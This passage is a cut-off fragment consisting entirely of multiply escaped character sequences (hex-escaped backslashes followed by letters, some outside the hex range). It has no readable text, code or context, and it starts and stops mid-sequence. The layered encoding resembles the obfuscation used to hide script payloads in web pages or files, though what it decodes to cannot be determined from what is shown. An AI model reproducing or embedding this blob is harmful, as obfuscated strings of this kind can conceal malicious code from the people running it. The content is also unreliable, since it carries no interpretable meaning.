x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x66\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x64\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x64\x5C\x65\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x64\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x64\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x